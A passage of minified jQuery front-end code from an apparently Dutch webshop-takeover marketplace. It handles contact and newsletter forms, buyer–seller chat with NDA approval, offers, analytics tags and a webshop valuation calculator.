e=$(".checklist-email").val();window.taglib.tag("download_checklist"),window.taglib.converion(1,"pdf_download"),$.ajax({method:"post",url:"/ajax/?action=websitekopenlmail",data:{email:e},success:function(){$(".checklist-form").html("Bedankt, u ontvangt de checklist direct in uw mailbox!")}})}function mailForm(e){var n=e.form?e.form:'<textarea class="form-control" name="msg" placeholder="Uw vraag / bericht"></textarea>',o='<div class="bg-mask"><div class="choice-box modal-look"><header>'+(e.header?e.header:"Contactformulier")+"</header>"+n+'<input type="hidden" name="From" value="'+(e.from?e.from:"")+'"/><footer style="text-align: center"><a href="#" class="btn" onclick="mailFormCancel();return false">'+t("Annuleren")+'</a> <a href="#" class="btn btn-primary" onclick="mailFormSend()">'+t("Verzenden")+"</a></footer></div></div>";$("body").append(o)}function mailFormSend(){var e={};$(".choice-box textarea, .choice-box input, .choice-box select").each(function(t,n){e[$(n).attr("name")]=$(n).val(),$(n).is(":checked")&&(e[$(n).attr("name")]+="[X]")}),$.ajax({method:"post",url:"/ajax/?action=contact",data:e,success:function(){$(".bg-mask, .choice-box").remove(),$(".thankyou .box").html('We nemen z.s.m. contact met u op. <br /><br /><a href="#" onclick="$(\'.thankyou\').fadeOut(200)" class="btn btn-primary btn-thanks-close">Sluiten</a>'),$(".thankyou").fadeIn(300)}})}function mailFormCancel(){$(".bg-mask, .choice-box").remove()}function newsletterBlockGo(){window.taglib.converion(2,"email_subscribe");var e=$(".newsletter-email").val();$.getJSON("/ajax/?action=addnewsletter&email="+e,function(e){console.log("Added! ",e)}),$(".result-nl").html(t("Bedankt voor uw inschrijving!"))}function send_friend_send(){var e={fromname:$(".send-fromname").val(),fromemail:$(".send-fromemail").val(),toname:$(".send-toname").val(),toemail:$(".send-toemail").val(),id:$(".tell-send-id").val()};$.post("/ajax/?action=sendafriend",e,function(e){console.log(e),send_friend_close(!0)})}function send_friend_close(e){$(".send_friend_pop_bg, .send_friend_pop").hide(200),e&&popup_msg(t("Het profiel is doorgestuurd!"))}function send_friend(e,n){var o='<div class="send_friend_pop_bg" onclick="send_friend_close()"></div><div class="send_friend_pop"><span onclick="send_friend_close()" class="close-friend">&times;</span><h4>'+t("Profiel Doorsturen")+"</h4>"+t("Uw naam")+':<input type="text" name="fromname" class="send-fromname" />'+t("Uw email")+': <input type="text" name="fromemail" class="send-fromemail"  /><i class="fw-to">'+t("Doorsturen aan")+"</i>"+t("Naam")+': <input type="text" name="toname" class="send-toname"  />'+t("E-mail")+': <input type="text" name="toemail" class="send-toemail" /><br /><input type="submit" class="btn" value="'+t("Verzenden")+'" onclick="send_friend_send(); return false"/>';if(0==$(".send_friend_pop").length&&$("body").append(o),$(window).width()>768){var i=$(window).width()/2-150,a=$(window).height()/2-200;$(".send_friend_pop").css("left",i).css("top",a)}return $(".send_friend_pop_bg, .send_friend_pop").show(100),!1}function newsletter_add(e){formdata2={},formdata2.email=e,$.post("/ajax/?action=mailchimp",formdata2,function(n){console.log("Success!"),popup_msg(t("Uw e-mailadres")+" "+e+" "+t("is toegevoegd aan de Nieuwsbrief")+"!")})}function popup_msg(e){$(".thankyou .box").html(e+'<br /><br /><a href="#" onclick="$(\'.thankyou\').fadeOut(200)" class="btn btn-primary btn-thanks-close">'+t("Sluiten")+"</a>"),$(".thankyou").fadeIn(300)}function triggerConversion(e){"undefined"!=typeof dataLayer&&(console.log("triggerConversion",e),dataLayer.push({event:e}))}function showAlert(e){var t=document.createElement("div");t.innerHTML='<div class="alert alert-success">'+e+'<br /><a href="#" onclick="$(\'.alert-msg\').hide(200).remove(); return false">sluiten</a>',t.className="alert-msg",$("body").append(t)}function sendMessage(e){var t,n=jQuery(".msg-reply").val(),o="",i=!0,a=$(".msg-file").val(),r="application/x-www-form-urlencoded; charset=UTF-8",s=!(void 0!==a&&""!=a);if(console.log("sendMessage",e,n),!n&&"ok"!=e&&"nok"!=e&&s)return jQuery(".btn-send").removeAttr("disabled"),void console.log("Ohoh empty call");if(t={id:profile.lastId,message:n,reply:1,status:e},console.log("Formdata",t),void 0!==a&&""!=a){console.log("We have File(s)");var l=a.split("/");(l=l[l.length-1].split("\\"))[l.length-1];o="<br><small>attachment(s): "+$(".msg-file")[0].files.length+"</small>",(t=new FormData).append("id",profile.lastId),t.append("message",n),t.append("reply",1),t.append("status",e),t.append("file0",$(".msg-file")[0].files[0]),void 0!==$(".msg-file")[0].files[1]&&t.append("file1",$(".msg-file")[0].files[1]),i=!1,r=!1,$(".msg-file-button, .msg-file-text, .msg-file").remove(),$(".msg-reply").height(100)}var c="bubble-"+Math.random().toString().replace(".",""),d="";"ok"==e?d='<div class="system-msg NDA_APPROVED_BUYER '+c+'">Toegang goedgekeurd!</div>':"nok"==e&&(d='<div class="system-msg NDA_APPROVED_BUYER '+c+'">De verkoper heeft helaas besloten om u geen toegang te verlenen.</div>');var u=new Date,p=u.getDate()+"-"+(u.getMonth()+1)+"-"+u.getFullYear()+" "+u.getHours()+":"+u.getMinutes(),h='<div class="right '+c+'">               <div class="msghead">'+p+' |                <i style="color: #CCC;" class="fa fa-check"></i></div>       '+d+jQuery(".msg-reply").val().replace(/(?:\r\n|\r|\n)/g,"<br />")+o+"</div>";$(".msg-detail .box .msg-content").append(h),jQuery(".msg-reply").val(""),$(".msg-detail .box .msg-content").animate({scrollTop:$(".msg-detail .box .msg-content")[0].scrollHeight},200),$(".msg-file").val(""),$.ajax({method:"POST",url:"/profiel/ajax",data:t,contentType:r,processData:i,success:function(){console.log("AJAX send syccess")},error:function(e){console.log("Error",e),$("."+c).remove()}}),"nok"==e&&($(".checker-deny").show().removeClass("hidden"),$(".checker-approve").hide().addClass("hidden")),"ok"==e&&($(".checker-deny").hide().addClass("hidden"),$(".checker-approve").show().removeClass("hidden"))}function closeMessage(){$(".msg-detail").fadeOut(300),$(".msg-detail .box .msg-content").html("")}function setCookie(e,t,n){console.log("setCookie",e,t,n);var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"}function getCookie(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null}function chatWindow(e,t,n){"object"==typeof dataLayer&&dataLayer.push({event:"chat_mini_contact"});var o=$(window).width(),i='<div class="chat-window chat-window-'+e+' "><div class="bar">'+t+'<div class="close"><i class="fa fa-times"></i></div></div><div class="messages msg-content"></div><div class="bottom-bar"><textarea data-id="'+e+'" data-msgid="'+n+'" type="text" class="bottom-input" onkeyup="wso.webchat.ontype()" placeholder="Type hier..."></textarea></div></div>',a=$(".webchat").width()+1+302*wso.webchat.chats.length+5;o<767&&(a=0,$(r).css("width","100%")),console.log("Console Init",e);var r=$(i);return o<767&&($(r).css("width","100%"),$(r).css("height",$(window).height()-70)),$(r).css("right",a+"px"),this.close=function(){for(var t in console.log("Close me"),$(".chat-window-"+e).remove(),wso.webchat.chats)if(wso.webchat.chats[t].getId()==e){wso.webchat.chats.splice(t,1);break}wso.webchat.rearrange()},$(r).find(".close").on("click",this.close),$("body").append(r),this.update=function(){var e=this.getId();console.log("Ajax update: ",e),$.getJSON("/profiel/messages?tree="+e,function(t){var n="",o="";for(var i in $(".contacts-body .contact-"+e).removeClass("unread"),t.msg){var a=t.msg[i].mine?"right":"left",r=t.msg[i].message;if(!($(".message-"+t.msg[i].msgid).length>0)){if(n+='<div class="'+a+" message-"+t.msg[i].msgid+'"><div class="msghead">'+t.msg[i].sentDate+' | <i style="color: '+(t.msg[i].read?"#1abf3c":"#DDD")+';" class="fa fa-check"></i></div>'+r+"</div>","NDA_REQUEST_SELLER"==t.msg[i].template){var s="",l="",c=": Wachten op goedkeuring";if("approved"==t.msg[i].status?(s='<em class="fa fa-check checker-approve" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',l='<em class="fa fa-check hidden checker-deny" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',c=""):"declined"==t.msg[i].status&&(s='<em class="fa fa-check hidden checker-approve" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',l='<em class="fa fa-check checker-deny" style="display: inline-block;margin-left: -40px;margin-right: 40px;position: absolute;margin-top: 13px;"></em>',c=""),t.msg[i].mine)n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>{{Geheimhoudingsverklaring bevestigd}} '+c+'</em>\n    <div class="">\n        <span type="submit" class="btn green " style="width:35%; cursor: initial;"> Ja </span>'+s+'\n        <span type="submit" class="btn red " style="width:35%; cursor: initial;"> Nee </span>'+l+"\n    </div>\n</div>";else{console.log("What?",t.msg[i].status);var d="btn-nda-ok",u="btn-nda-nok";"approved"!=t.msg[i].status&&"declined"!=t.msg[i].status||(d="",u=""),n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>Geheimhoudingsverklaring Bevestigen & Gegevens Delen</em>\n    <div class="">\n        <input type="submit" value="Ja" class="btn green '+d+'" style="width:35%">'+s+'\n        <input type="submit" value="Nee" class="btn red '+u+'" style="width:35%">'+l+"\n    </div>\n</div>"}}n+=o,o="","approved"==t.msg[i].status&&(o+='<div class="approved-message">{{Beste koper en verkoper, de toegang is verleend en u bent nu in contact.}}<br> {{Gebruik deze chat om kennis te maken en elkaar vragen te stellen.}}</div>')}}$(".chat-window-"+e+" .messages").append(n),setTimeout(function(){$(".chat-window-"+e+" .messages").animate({scrollTop:$(".chat-window-"+e+" .messages")[0].scrollHeight},200)},0)})},this.getId=function(){return e},this}function nrformat(e){return e.toString().replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1.")}addTag(".bh-sell","Sell_homepage"),addTag(".bh-buy","Buy_homepage"),addTag(".bh-sendform.value-form","Value_homepage"),addTag(".menu-login","Header_login"),addTag(".newsl-submit","Footer_newsletter"),addTag("#myTab .buyers","Homepage_tab_kopers"),addTag("#myTab .sellers","Homepage_tab_verkopers"),addTag(".rightcol .call2action","Gratis_aanmelden_shoppage"),addTag(".select-package .select-free","Select_package_free"),addTag(".select-package .select-paid","Select_package_paid"),addTag(".select-package a","Select_package_closecross"),addTag(".upgrade-account .btn-order-upgrade","Direct_bestellen_betalen_shoppage"),addTag(".upgrade-layer-2 a.btn","Betaalpopup_betalen"),addTag(".upgrade-layer-2 a.annuleren","Betaalpopup_annuleren"),addTag(".upgrade-layer-2 a.closebutton","Betaalpopup_cross"),addConv(".bh-sell",0,"sell_popup"),addConv(".register-form .bh-sendform",2,"sell_popup_next"),addConv(".sell_form_final",3,"sell_form_final"),addConv(".bh-buy",0,"buy_popup"),addConv(".blue .bh-sendform",2,"buy_popup_next"),addConv(".blue .bh-sendform-buy2",3,"buy_popup_save"),addConv(".select-package .select-paid",3,"buy_popup_upgrade"),addConv(".bh-intake",0,"intake_popup"),addConv(".bh-sendform.value-form",0,"valuation_popup"),addConv(".value-step-2-click",2,"valuation_step2"),addConv(".btn.btn-value",3,"valuation_order"),console.log("JS FUNC",typeof window.getJsConfig),"function"!=typeof window.getJsConfig&&(window.getJsConfig=function(e,t){return t}),profile={},sendOffer=function(){var e=$(".offer-input").val();jQuery(".msg-reply").val("Naar aanleiding van de door u verstrekte informatie doe ik hierbij een vrijblijvend bod van &euro;"+e+" onder voorbehoud van de juistheid en volledigheid van de verkregen gegevens. Het bod is indicatief en kan worden aangepast of ingetrokken bij nieuwe inzichten."),sendMessage(),wsk.popup.esc()},makeOffer=function(){console.log("Offer pop");wsk.popup.init("Doe een bod",'Naar aanleiding van de door u verstrekte informatie doe ik hierbij een vrijblijvend bod van <br><input type="text" class="offer-input" placeholder="&euro; .,-" style="display: inline-block;"><br> onder voorbehoud van de juistheid en volledigheid van de verkregen gegevens. Het bod is indicatief en kan worden aangepast of ingetrokken bij nieuwe inzichten.','<button class="btn btn-secondary" onclick="wsk.popup.esc()">Annuleren</button> <button class="btn btn-primary" onclick="sendOffer()">Verzenden</button>',"account-pop"),$(".account-pop").css("height","400px").css("min-height","400px")},jQuery(document).ready(function(){console.log("DOC READY");var e=function(e){"object"==typeof dataLayer&&dataLayer.push({event:"chat_acc_contact"}),void 0!==e.pageX&&(e=this);var n=$(e).attr("data-other"),o=$(e).attr("data-id"),i=$(e).attr("data-other-id"),a=$(e).attr("data-from"),r=$(e).attr("data-type"),s=$(e).attr("data-status"),l="true"==$(e).attr("data-banner"),c="true"==$(e).attr("data-statusbanner"),d=$(e).attr("data-statusbannertext"),u=$(e).attr("data-identifier"),p=$(e).attr("data-company");$(e).attr("data-phone")>0&&$(e).attr("data-datediff")>2?(window.wanr=$(e).attr("data-phone"),$(".whatsapp-button").show(),$(".extra-buttons").show()):(window.wanr=0,$(".whatsapp-button").hide(),$(".extra-buttons").hide()),console.log("status: ",s),"approved"==s&&$(".msg-detail .msg-detail-files").show(),l?$(".msg-detail").addClass("banner"):$(".msg-detail").removeClass("banner"),console.log("statusbannertext",d),c?($(".msg-detail").addClass("statusbanner"),$(".status-banner-bar .status-txt").html(d)):$(".msg-detail").removeClass("statusbanner"),"true"==p?$(".msg-detail").addClass("company"):$(".msg-detail").addClass("person");jQuery(this).find(".read-col").html();jQuery(this).removeClass("new"),profile.lastId=o,profile.otherId=i,profile.identifier=u,profile.id=o,profile.other=n,profile.status=d,window.ptemp=profile,$(".msg-detail-link").attr("href",t("/aanbod/")+profile.identifier),$(".pop-msg-other").html(n),$(".msg-detail").fadeIn(300),"me"!=a&&"nda"==r&&"approved"!=s&&"declined"!=s?$(".msg-detail .credit-check").addClass("disabled"):"me"==a&&"approved"!=s?$(".msg-detail .credit-check").addClass("disabled"):$(".msg-detail .credit-check").removeClass("disabled"),$.getJSON("/profiel/messages?tree="+i,function(e){var n="",o="",i=e.nrfiles;for(var a in $(".msg-upload-count").html(i),i>0?$(".msg-upload-count").addClass("active"):$(".msg-upload-count").removeClass("active"),e.msg){var r=e.msg[a].mine?"right":"left",s=e.msg[a].message;if(console.log("MSG:",e.msg[a],e.msg[a].template),"hide"==e.msg[a].buttons&&($(".msg-detail .btn-send, .msg-reply").hide(),$(".msg-detail .btn-nda-ok, .msg-detail .btn-nda-nok").hide()),n+='<div class="'+r+'"><div class="msghead">'+e.msg[a].sentDate+' | <i style="color: '+(e.msg[a].read?"#1abf3c":"#DDD")+';" class="fa fa-check"></i></div>'+s+"</div>","NDA_REQUEST_SELLER"==e.msg[a].template){var l="",c="",d=": Wachten op goedkeuring";if("approved"==e.msg[a].status?(l=' <em class="fa fa-check checker-approve" style=""></em>',c=' <em class="fa fa-check hidden checker-deny" style=""></em>',d=""):"declined"==e.msg[a].status&&(l=' <em class="fa fa-check hidden checker-approve" style=""></em>',c=' <em class="fa fa-check checker-deny" style=""></em>',d=""),e.msg[a].mine)n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>'+t("Geheimhoudingsverklaring bevestigd")+" "+d+'</em>\n    <div class="">\n        <span type="submit" class="btn green " style="width:35%; cursor: initial;"> Ja '+l+'</span>\n        <span type="submit" class="btn red " style="width:35%; cursor: initial;"> Nee '+c+"</span>\n    </div>\n</div>";else{console.log("What?",e.msg[a].status);n+='<div style="float: left; width: 100%; text-align: center; margin-top: 20px; margin-bottom: 20px"><em>Geheimhoudingsverklaring Bevestigen & Gegevens Delen</em>\n    <div class="">\n        <span type="submit" value="Ja" class="btn green btn-nda-ok" style="width:35%; display: inline-block;">'+t("Ja")+l+'</span>\n        <span type="submit" value="Nee" class="btn red btn-nda-nok" style="width:35%; display: inline-block;">'+t("Nee")+c+"</span>\n    </div>\n</div>"}}n+=o,o="","approved"==e.msg[a].status&&(o+='<div class="approved-message">'+t("Beste koper en verkoper, de toegang is verleend en u bent nu in contact")+".<br> "+t("Gebruik deze chat om kennis te maken en elkaar vragen te stellen")+".</div>")}$(".msg-detail .box .msg-content").html(n),setTimeout(function(){$(".msg-detail .box .msg-content").animate({scrollTop:$(".msg-detail .box .msg-content")[0].scrollHeight},200)},100)}),$("footer").hide(),$("body").addClass("iphone-block"),jQuery(this).attr("data-unread",0),inboxCounterUpdate()};$("body").on("click",".msg-click",e),"function"==typeof open_msg_direct&&(window.msgClick=e,open_msg_direct()),$(".msg-detail-close").click(function(){return showMsgTab("msg-tab-chat"),$(".msg-detail").hide(),$(".msg-other-tab").html(""),$("footer").show(),$("body").removeClass("iphone-block"),!1}),$(document).keyup(function(e){if(27==e.keyCode)return"function"==typeof showMsgTab&&(showMsgTab("msg-tab-chat"),$(".msg-detail").hide(),$(".msg-other-tab").html(""),$("footer").show(),$("body").removeClass("iphone-block")),!1}),$(".msg-detail .btn-send").click(function(){"object"==typeof dataLayer&&dataLayer.push({event:"chat_acc_send"}),$(this).addClass("busy").attr("disabled","disabled"),sendMessage("send");var e=this;return setTimeout(function(){$(e).removeClass("busy").removeAttr("disabled")},3e3),!1}),$(".msg-detail").on("click",".btn-nda-ok",function(){return sendMessage("ok"),!1}),$(".msg-detail").on("click",".btn-nda-nok",function(){return sendMessage("nok"),!1}),$(".bh-choose-pack").click(wsk.choosePackage),jQuery("button.bh-contact-shop-buyer").click(function(e){var n=t("/over-ons/geheimhoudingsverklaring"),o="",i=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;if(formdata={id:jQuery(".shop-id").val(),message:jQuery(".contact-message-buyer").val(),nda_request:1},i&&(o="ios"),""!==window.vcompany)var a=t("Ik, ")+"<strong>"+window.vname+"</strong> "+t("bevestig hierbij, namens ")+" <strong>"+window.vcompany+"</strong> "+t("de afspraken in deze geheimhoudingsverklaring");else a=t("Ik, ")+"<strong>"+window.vname+"</strong> "+t("bevestig hierbij de afspraken in deze geheimhoudingsverklaring");var r='<div class="ndaPop nda-view '+o+'"><iframe src="'+n+'" scrolling="yes"></iframe><div class="ndafoot"> <em>'+a+'</em><br /><a href="#" onclick="wsk.cancelNdaRequest()" class="btn btn-secondary">'+t("Annuleren")+'</a> <a href="#" class="btn btn-primary" onclick="wsk.submitNdaRequest(this)">'+t("Bevestigen")+"</a> </div></div>";$("body").append(r)}),$(".bh-show-login").length>0&&(console.log("Login show"),$(".login-layer").show(200)),"function"==typeof inboxCounterUpdate&&inboxCounterUpdate()}),wsk={},wsk.cancelNdaRequest=function(){$(".ndaPop").hide(200).remove()},wsk.submitNdaRequest=function(e){$(e).is(":disabled")||($(e).attr("disabled","disabled"),$(e).css("background-color","#CCCCCC"),$.ajax({method:"post",url:"/profiel/ajax",data:formdata,success:function(e){$(".ndaPop").hide(200).remove(),jQuery("div.bh-contact-shop-buyer").hide(200),jQuery("div.bh-contact-thanks").show(200),"undefined"!=typeof ga&&ga("send",{hitType:"pageview",page:"/adpage_success.html"}),console.log("Result from serv",e),"refresh"==e&&location.reload()}}))},wsk.choosePackage=function(e){var t;t=$(this).attr("data-package"),console.log(t);var n={pack:t,package:1};$.ajax({method:"post",url:"/profiel/ajax",data:n,success:function(e){console.log("Result? ",e),parseInt(e)>1?location="/pay.php?id="+e:(jQuery(".package-back, .select-package").hide(200),wsk.youtubeVid("Yh97R2ucegk","",!0))}})},wsk.priceCheck=function(e){console.log("Price Check ",e),$(e).val()>4*$("#netProfit").val()&&$(e).parent().find(".alertbox").show()},wsk=wsk||{},wsk.empty=function(e){return null==e||""==e},wsk.popup=function(){var e='<div class="lib-backdrop"></div>       <div class="lib-modal"><div class="lib-modal-header"><span></span><div class="lib-modal-close" onclick="wsk.popup.esc()">&times;</div></div><div class="lib-modal-body"></div><div class="lib-modal-footer"></div></div>';return{init:function(t,n,o,i){this.className=i,console.log("WSK New Popup!"),0==$(".lib-modal").length&&($("body").append(e),$(document).on("keydown",function(e){"Escape"==e.key&&wsk.popup.esc()})),$(".lib-modal").addClass(this.className),$(".lib-modal .lib-modal-header span").html(t),$(".lib-modal .lib-modal-body").html(n),$(".lib-modal .lib-modal-footer").html(o),$(".lib-backdrop, .lib-modal").show()},esc:function(){$(".lib-modal").removeClass(this.className),$(".lib-backdrop, .lib-modal").hide(100),$(".lib-modal .lib-modal-header span").html(""),$(".lib-modal .lib-modal-body").html(""),$(".lib-modal .lib-modal-footer").html("")}}}(),wsk.youtubeVid=function(e,t,n){console.log("youtubeVid",e,n,t);var o='<div id="plyrplayer" data-plyr-provider="youtube" data-plyr-embed-id="'+e+'"</div>\n';wsk.popup.init("",o,"","youtube"),wsk.plyrplayer=new Plyr("#plyrplayer"),n&&setTimeout(function(){wsk.plyrplayer.play()},50),"undefined"!=typeof ga&&ga("send",{hitType:"event",eventCategory:"Video",eventAction:"play",eventLabel:e})},wsk.youtubeVidClose=function(){},wskv=function(){var e=function(e){return parseInt($("."+e).val())/100},n=function(e,t){for(var n=""+e,o=n.length,i=e<0?1:0,a=n.lastIndexOf("."),r=-1==a?o:a,s="",l=n.substr(r+1,t);(r-=3)>i;)s="."+n.substr(r,3)+s;return n.substr(0,r+3)+s+(t?"."+l+(l.length<t?"00000".substr(0,t-l.length):""):"")};return{init:function(e){wsk.popup.esc(),console.log(e);var n='<div class="value" id="valForm"><div class="vform modal-look"><header><span class="title">'+t("Waardebepaling")+'</span><a href="#" onclick="$(\'#valForm\').hide();return false" class="closebutton typcn typcn-times"></a></header><h1>'+t("Gratis waardebepaling")+"</h1>"+t("Uw gegevens worden uitsluitend gebruikt ten behoeve van deze eenmalige waardebepaling")+".<br /><label>"+t("Nettowinst per jaar (ex btw)")+':</label><input type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Rond af op hele euro's")+'" value="" class="val-net-profit" /><br /><label>'+t("Orderhistorie")+':</label><select class="val-history">   <option value="500">'+t("minder dan")+" 1 "+t("jaar")+'</option>   <option value="300">1-2 '+t("jaar")+'</option>   <option value="200">2-3 '+t("jaar")+'</option>   <option value="100">3-5 '+t("jaar")+'</option>   <option value="75">5-8 '+t("jaar")+'</option>   <option value="50">> 8 '+t("jaar")+"</option></select><br /><label>"+t("Gratis bezoekers")+' (org/direct) :</label><select class="val-traffic">   <option value="500">0 - 25% '+t("van de totale bezoekers")+'</option>   <option value="300">25 - 50% '+t("van de totale bezoekers")+'</option>   <option value="150">50 - 75% '+t("van de totale bezoekers")+'</option>   <option value="50">> 75% '+t("van de totale bezoekers")+'</option>   <option value="300">'+t("Onbekend")+"</option></select><br /><label>"+t("Gemiddelde conversie")+':</label><select class="val-conversion">   <option value="150">< 1 %</option>   <option value="100">1-2%</option>   <option value="75">2-3%</option>   <option value="50">3-5%</option>   <option value="25">>5%</option>   <option value="100">'+t("Onbekend")+"</option></select><br /><label>"+t("Orderafhandeling")+':</label><select class="val-ship">   <option value="200">'+t("Eigen beheer")+'</option>   <option value="100">Fullfilment</option>   <option value="500">Dropshipping</option></select><br /><label>'+t("Webshopplatform (software)")+':</label><select class="val-software">   <option value="100">'+t("Hosted (Lightspeed, CCV, Myshop, etc.)")+'</option>   <option value="400">'+t("Open source (Magento, OpenCart, Woocommerce, etc.)")+'</option>   <option value="700">'+t("Anders / Onbekend")+"</option></select><br /><label>"+t("Leveranciersafhankelijkheid")+':</label><select class="val-supplier">   <option value="100">'+t("Klein (ik kan heel eenvoudig wisselen van leverancier)")+'</option>   <option value="200">'+t("Gemiddeld (ik kan met enige moeite wisselen van leverancier)")+'</option>   <option value="500">'+t("Groot (ik kan niet wisselen van leverancier zonder mijn busines op het spel te zetten)")+"</option></select><br /><label>"+t("Afhankelijkheid van de eigenaar")+':</label><select class="val-owner">   <option value="100">'+t("Klein (iedereen kan mijn werk overnemen)")+'</option>   <option value="200">'+t("Gemiddeld (met een inwerkperiode ben ik te vervangen)")+'</option>   <option value="500">'+t("Groot (de webshop is afhankelijk van mijn unieke kennis en netwerk)")+"</option></select><br /><label>"+t("Toetredingsbarrieres")+':</label><select class="val-barrier">   <option value="0">'+t("Ja (eigen import, eigen merk, exclusiviteit, vereiste investeringen etc)")+'</option>   <option value="500">'+t("Nee (iedereen kan makkelijk een vergelijkbare webshop starten)")+'</option></select><br /><footer style="text-align: center;"><button type="submit" value="'+t("Bepaal de waarde")+'" class="btn btn-primary value-step-2-click" onclick="wskv.calc()">'+t("Bepaal de waarde")+"</button></footer></div></div>";jQuery("body").append(n)},calc:function(){var o=!0,i=100*e("val-net-profit"),a=20+e("val-history")+e("val-traffic")+e("val-conversion")+e("val-ship")+e("val-software")+e("val-supplier")+e("val-owner")+e("val-barrier"),r=1+a/100,s=i/r+1.05*i/Math.pow(r,2)+1.05*i*1.05/Math.pow(r,3)+1.05*i*1.05/Math.pow(r,4)+1.05*i*1.05/Math.pow(r,5);i>0?$(".val-net-profit").removeClass("error"):($(".val-net-profit").addClass("error"),o=!1),formdata.netProfit=100*e("val-net-profit"),formdata.history=e("val-history"),formdata.traffic=e("val-traffic"),formdata.conversion=e("val-conversion"),formdata.ship=e("val-ship"),formdata.software=e("val-software"),formdata.supplier=e("val-supplier"),formdata.owner=e("val-owner"),formdata.barrier=e("val-barrier"),$.ajax({method:"post",url:"/ajaxvalue",data:{netProfit:e("val-net-profit"),history:100*e("val-history"),traffic:100*e("val-traffic"),conversion:100*e("val-conversion"),shipping:100*e("val-ship"),software:100*e("val-software"),supplier:100*e("val-supplier"),owner:100*e("val-owner"),barrier:100*e("val-barrier"),name:formdata.firstname,email:formdata.email,url:formdata.website}}),o&&($("#valForm .vform").html('<header><span class="title">'+t("Waardebepaling")+'</span><a href="#" onclick="$(\'#valForm\').hide();return false" class="closebutton typcn typcn-times"></a></header><h1 style="text-align: center">'+t("De waarde van uw webshop")+"</h1>"),$("#valForm .vform").append('<div style="text-align: center"><h2 style="display: inline-block">&euro; '+n(Math.round(.9*s))+"</h2> "+t("en")+' <h2 style="display: inline-block;">&euro; '+n(Math.round(1.1*s))+" <sup>*</sup></h2></div>"),$("#valForm .vform").append("<p>"+t("Voor &euro; 1.500,- voeren wij een uitgebreide waardebepaling voor u uit, waarvan u een nette rapportage in PDF ontvangt.")+"<ul><li>"+t("In detail uitgewerkte risicofactoren")+"</li><li>"+t("Gebaseerd op prognoses")+"</li><li>"+t("Een goede start voor uw onderhandeling")+"</li></ul><small>*) "+t("Let op: Als u de opgegeven nettowinst niet heeft gecorrigeerd voor uw eigen uren, dan valt de daadwerkelijke waarde lager uit.")+t("Deze gratis waardebepaling is indicatief en er kan geen enkel recht aan worden ontleend.")+'</small><footer style="text-align: right"><a href="#" onclick="$(\'#valForm\').hide();return false" class="closesmall">'+t("annuleren")+'</a> &nbsp;&nbsp;&nbsp; <a href="#" onclick="wskv.send(); return false" class="btn btn-primary btn-value">'+t("Bestellen voor € 1.500,-")+"</a>\x3c!--<br><br>--\x3e</footer>"),$("#valForm .vform").append("\x3c!-- Perc: "+a+" --\x3e "))},send:function(){$.ajax({method:"post",url:"/api/wsk/v1/valueorder/",data:formdata,success:function(e){$("#valForm .vform").html('<a href="#" onclick="$(\'#valForm\').hide();return false" class="closebutton typcn typcn-times"></a><h1>'+t("Uitgebreide Webshop waarde")+"</h1>"),$("#valForm .vform").append("Bedankt voor uw bestelling.<br><br>"+t("U ontvangt een e-mail met de vervolgstappen voor de uitgebreide waardebepaling")+". <Br><br><br>"+t("Het WebshopOvername Team")+'<br><br><div style="text-align: center"><button onclick="location.reload()" class="btn btn-primary">Close</button></div>')}})},preinit:function(){console.log("Pre init valuation");var e='<div class="value-pop"><span class="h3">'+t("Hoeveel is uw webshop waard?")+"</span><h5>"+t("Ontvang direct gratis een waardebepaling")+'</h5><input name="domain" type="text" class="form-control val-domain" placeholder="'+t("Domein")+'"><input name="firstname" type="text" class="form-control val-name" placeholder="'+t("Naam")+'" value=""><input name="email" type="text" class="form-control val-email" placeholder="E-mail" value=""><div style="padding-bottom: 0"><input type="checkbox" id="ch1" class="green-check val-newsletter" /><label for="ch1"><span><em class="fa fa-check"></em></span>'+t("Ik schrijf me in voor de nieuwsbrief")+'</label></div><div><input type="checkbox" id="ch2" class="green-check" /><label for="ch2"><span><em class="fa fa-check"></em></span>'+t("Ik ga akkoord met de")+' <a href="'+t("/over-ons/voorwaarden")+'" target="_blank" style="color: white; text-decoration:underline">'+t("algemene voorwaarden")+"</a></label></div></div>",n='<button type="submit" class="btn" onclick="wskv.preinitNext()">'+t("Verzenden")+"</button>";wsk.popup.init("",e,n)},preinitNext:function(){formdata={firstname:$(".value-pop .val-name").val(),email:$(".value-pop .val-email").val(),website:$(".value-pop .val-domain").val(),newsletterActive:$(".value-pop .val-newsletter").is(":checked")};var e=!0;wsk.empty(formdata.firstname)&&($(".value-pop .val-name").addClass("error"),e=!1),wsk.empty(formdata.email)&&($(".value-pop .val-email").addClass("error"),e=!1),wsk.empty(formdata.website)&&($(".value-pop .val-domain").addClass("error"),e=!1),e&&(triggerConversion("seller_valuation"),wskv.init(formdata))}}}(),wso={},wso.upgrade={},wso.lang=location.href.indexOf("businessforsale")>0?"en":"nl",wso.upgradePeriod=function(e){console.log(e),"month"==e?($(".amounts_year").hide(),$(".amounts_month").show()):($(".amounts_year").show(),$(".amounts_month").hide())},wso.upgrade.popup=function(e){var n=$("[name=payperiod]:checked").val(),o=$(".upgrade-layer-2"),i=$(e).attr("data-package"),a=$(e).attr("data-book");if(window.selectedPackage=i,window.selectedBook=a,window.period=n,"month"!=n||"1"==i){var r=0;$("#book_15_inp").is(":checked")&&1==i?r=15:(delete a,delete window.selectedBook),console.log(i,a,$("#book_15_inp").is(":checked"),r);var s='<div><input type="radio" name="paymentmethod" value="ideal" id="payideal" checked="checked"><label for="payideal" class="payideal" onclick="$(\'#payideal\').prop(\'checked\',true)\n">&nbsp;'+t("Ideal")+" </label></div>",l=window.vatBox?'<div><input type="text" 